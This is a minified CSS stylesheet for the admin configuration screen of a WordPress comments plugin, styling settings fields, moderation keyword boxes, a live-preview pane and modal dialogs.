.connection-title{width:20%;display:inline-block;font-size:14px;color:#393939;font-weight:600}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card>a{color:#acacac;margin-right:10px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card>a:hover{color:#009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .cache-error{background:url("../images/tcm-error.png") center left 30px no-repeat;margin:-30px -35px 0;padding:35px 35px 35px 75px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .cache-error.extra-cache-class{background:url("../images/tcm-error.png") center left no-repeat;padding:0 0 0 30px;margin:15px 0 0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body p{padding:0;font-size:inherit;color:#333;font-weight:400}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body p.tcm-title-line{color:#03a88a;font-size:18px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tvd-switch{min-height:30px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tvd-switch label input[type=checkbox]:checked+.tvd-lever:after{background-color:#03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field{margin:25px 0 25px 0;clear:both}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker{position:relative}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker .color-picker-label,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker .color-picker-text{width:20px;height:20px;float:left;position:relative;top:5px;margin-right:5px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker .color-picker-text{width:100px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker #color-picker{width:100px;margin:0 auto;text-align:center}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker input[type=text]#color-picker:focus:not([readonly]){border-bottom:1px solid #03a88a;box-shadow:0 1px 0 0 #03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker .color-picker-container{position:absolute;z-index:20;top:50px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .keywords-container{overflow:hidden}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #close_comments_days_old,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #comments_per_page,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #tcm_live_update_refresh_rate{margin:0 10px;text-align:center;width:60px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #close_comments_days_old:focus,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #comments_per_page:focus,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #tcm_live_update_refresh_rate:focus{border-color:#03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-extra-styling{clear:both;margin:0;padding-top:18px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #comment_max_links{width:50px;margin:0 5px;text-align:center}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #comment_max_links:focus{border-color:#03a88a;box-shadow:0 1px 0 0 #03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #moderation_keys,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #blacklist_keys{margin:20px 0 0;height:90px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #moderation_keys:focus,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #blacklist_keys:focus{border-color:#03a88a;box-shadow:0 0 2px #03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field label{font-size:16px;color:#333;font-weight:400}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tvd-switch label{color:#999}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field input[type=number].small-text{-moz-appearance:textfield;margin:0;width:40px;text-align:center;font-weight:500;border-bottom-color:#dbdbdb}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field input[type=number].small-text:focus{border-bottom:1px solid #009688;box-shadow:0 1px 0 0 #009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field input[type=radio]:checked+label:before{border-color:#009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field input[type=radio]:checked+label span{color:#009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field input[type=radio]:checked+label:after{border-color:#009688;background-color:#009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .select2-container{width:auto !important;min-width:110px;margin:0 0 0 15px;color:#766b61}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .select2-container.select2-container--default.select2-container--open .select2-selection--single{border-bottom-color:#009688;box-shadow:0 1px 0 0 #009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .select2-container.select2-container--default .select2-selection--single{transition:all .3s;border-bottom-color:#dbdbdb}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#766b61 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .select2-container.select2-container--default.select2-container--open .select2-selection__arrow b{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #766b61 rgba(0,0,0,0)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tvd-switch{display:inline-block;margin-left:25px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection{margin-top:25px;overflow:hidden}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection div.tcm-upload-image{width:100px;height:100px;display:inline-block;background-position:center;margin:0 50px 10px 0;border-radius:50px;background-size:cover;background-repeat:no-repeat;float:left}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection .tcm-actions{display:inline;vertical-align:middle}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection .tcm-actions button{padding:0 2rem;margin-bottom:20px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection .tcm-actions button.tvd-btn-green{background-color:#03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection .tcm-actions p{color:#999;font-weight:500}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection .tcm-actions .tcm-upload-image{margin-right:20px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder{padding:0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder:hover{border-color:#ef3131;box-shadow:0 2px 5px 0 rgba(239,49,49,.5)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card{display:block;margin:0;max-height:200px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-card-content{padding:20px 20px 0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-card-content h4{margin:0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-card-action{padding:0 20px 20px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-button-holder{width:50%;float:left}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-button-holder a{color:rgba(255,255,255,.8);width:100%;text-align:center}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-button-holder a:hover{color:#fff}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-button-holder a:before{content:""}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder{width:40%;border:1px solid #d0d0d0;border-radius:5px;font-size:14px;padding:15px 20px;float:left;margin:10px 20px 10px 0;overflow:hidden;position:relative;height:90px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder p{color:#03a88a;font-weight:500;max-width:85%;background:url("../images/tcm-link.png") no-repeat left 10px;padding:0 0 12px 20px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder a{color:#b0b0b0;padding-left:20px;position:relative;width:270px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;background:url("../images/tcm-link02.png") no-repeat left 4px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder .tcm-link-controls{display:none;position:absolute;top:10px;right:10px;font-size:16px;color:#9fadae;cursor:default}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder .tcm-link-controls .tcm-icon-trash-o:hover,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder .tcm-link-controls .tcm-icon-mode_edit:hover{color:#03a88a;cursor:pointer}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder .tcm-link-controls .tcm-icon-trash-o{margin-right:5px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder:hover{border-color:#6bd1bf;box-shadow:0 2px 5px 0 rgba(107,209,191,.5)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder:hover .tcm-link-controls{display:block}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder:hover.tcm-new-link{border:1px dashed #d0d0d0;box-shadow:none;cursor:pointer;color:#8a8a8a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder.tcm-new-link{color:#b0b0b0;background-color:#f5f5f5;border:1px dashed #d0d0d0;padding:22px 0 0;text-align:center}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder.tcm-new-link span{font-size:30px;vertical-align:middle}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder.tcm-new-link span:last-child{font-size:18px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-comment-moderation label{margin-right:50px}@media(max-width: 1366px){#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-comment-moderation label{width:200px}}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-grey-label{color:#999;margin-right:40px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-grey-label:before{border-color:#333}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-grey-label span{color:#333}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-mt{margin-top:30px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.no-margin{margin:0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-lazy-load label{display:inline-block;min-width:200px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-lazy-load .tvd-switch label{min-width:auto}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator button:not(.tvd-btn-gray){background-color:#03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview{background-color:#f1f1f1;height:100vh;position:absolute;right:0;top:0;width:460px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview.sticky{position:fixed;top:32px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header{height:44px;background-color:#38615a;position:relative}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header .icon-box-position{right:100%}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header a{display:block;float:left;height:100%;line-height:44px;width:20px;background-color:#22453f;transition:all .5s;position:absolute;right:calc(100% - 20px)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header a span{color:#bec8c6;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header a span:before{transform:rotate(270deg);display:inline-block;position:relative;left:0;top:3px;font-size:20px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header a span.icon-variation:before{transform:rotate(90deg)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p{text-transform:uppercase;color:#fff;font-size:10px;letter-spacing:1.5px;line-height:44px;margin:0 0 0 30px;display:block;overflow:hidden}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p span.color-var{color:rgba(255,255,255,.5)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p span[class^=size-]{color:#839794;cursor:pointer;width:35px;height:44px;display:inline-block;position:absolute;right:0;opacity:.5}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p span[class^=size-].size-l{right:36px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p span[class^=size-].size-l:before{width:35px;text-align:center;font-size:20px;display:block;padding:12px 0 0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p span[class^=size-].size-s:before{width:35px;text-align:center;font-size:20px;display:block;padding:12px 0 0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p span[class^=size-].active{background-color:rgba(0,0,0,.25);opacity:1}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview iframe{width:165%;height:1111px;transform:scale(0.6);transform-origin:left top}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal{max-width:80%;max-height:80%;border-radius:5px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content{padding:0}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content:after{height:25px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content label.tcm-modal-label{cursor:inherit}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tcm-modal-header,#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tcm-modal-body{padding:30px 30px 0}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tcm-modal-body{padding:30px 15px 30px 30px;max-height:55vh;overflow-y:scroll}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .labels-footer{padding:0 30px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content h2{font-size:22px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row{line-height:35px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row:nth-child(6),#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row:nth-child(12),#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row:nth-child(16),#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row:nth-child(23),#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row:nth-child(27){margin-bottom:40px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-s6:nth-child(1){text-align:right;padding-right:30px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-s6:nth-child(1) .tcm-modal-label{color:#999}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-m6{padding:0}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-col.tvd-m6 input{margin:-5px 0 1rem 0;font-weight:500;color:#393939;font-size:16px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-col.tvd-m6 input:focus{border-bottom:1px solid #0dbf9f;box-shadow:0 1px 0 0 #0dbf9f}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-col.tvd-m6 ::-webkit-input-placeholder{color:#766b61}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-col.tvd-m6 ::-moz-placeholder{color:#766b61}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-col.tvd-m6 :-ms-input-placeholder{color:#766b61}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-col.tvd-m6 :-moz-placeholder{color:#766b61}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tcm-m50{margin:25px 0;overflow:hidden}#wpcontent #tcm-admin-wrapper #tcm-holder input::-webkit-outer-spin-button,#wpcontent #tcm-admin-wrapper #tcm-holder input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#wpcontent #tcm-admin-wrapper #tcm-holder input[type=checkbox].filled-in:checked+label:after,#wpcontent #tcm-admin-wrapper #tcm-holder input[type=checkbox].filled-in:checked+label:before,#wpcontent #tcm-admin-wrapper #tcm-holder [type=checkbox].filled-in:not(:checked)+label:after{top:3px}#tcb_landing_page #thrive-comments img.wp-smiley,#tcb_landing_page #thrive-comments img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}
